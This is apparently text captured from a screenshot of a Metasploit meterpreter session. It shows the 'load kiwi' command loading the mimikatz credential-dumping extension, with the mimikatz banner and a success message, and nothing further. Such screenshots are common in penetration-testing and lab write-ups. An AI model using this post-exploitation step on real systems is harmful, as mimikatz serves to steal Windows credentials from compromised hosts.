 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success